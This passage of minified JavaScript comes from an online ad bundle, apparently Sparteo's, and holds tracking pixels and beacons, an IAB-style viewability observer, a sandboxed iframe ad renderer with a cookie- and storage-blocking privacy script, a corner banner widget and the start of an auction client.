n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var 